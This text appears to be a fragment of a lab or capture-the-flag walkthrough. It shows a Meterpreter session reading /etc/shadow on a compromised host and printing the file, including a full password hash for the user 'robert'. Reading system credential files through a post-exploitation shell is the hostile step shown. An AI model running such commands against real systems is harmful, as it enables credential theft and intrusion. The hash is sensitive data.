 meterpreter > cat /etc/shadow
root:*:17751:0:99999:7:::
daemon:*:17751:0:99999:7:::
bin:*:17751:0:99999:7:::
sys:*:17751:0:99999:7:::
sync:*:17751:0:99999:7:::
games:*:17751:0:99999:7:::
man:*:17751:0:99999:7:::
lp:*:17751:0:99999:7:::
mail:*:17751:0:99999:7:::
news:*:17751:0:99999:7:::
Robert password has on /etc/shadow
uucp:*:17751:0:99999:7:::
proxy:*:17751:0:99999:7:::
www-data:*:17751:0:99999:7:::
backup:*:17751:0:99999:7:::
list:*:17751:0:99999:7:::
irc:*:17751:0:99999:7:::
gnats:*:17751:0:99999:7:::
nobody:*:17751:0:99999:7:::
systemd-timesync:*:17751:0:99999:7:::
systemd-network:*:17751:0:99999:7:::
systemd-resolve:*:17751:0:99999:7:::
systemd-bus-proxy:*:17751:0:99999:7:::
_apt:*:17751:0:99999:7:::
messagebus:*:17822:0:99999:7:::
tomcat:!:17822:0:99999:7:::
sshd:*:17822:0:99999:7:::
robert:$6$D4O99Z5L$Q38CW.ym42GmIbjZRh8DA2rtLHxXgMj.ahVbrBrbWvuBXmP555cGuLG1hkQE1R0eQVX48Rs7yecdU7V96u5Tf0:17822::::::
meterpreter >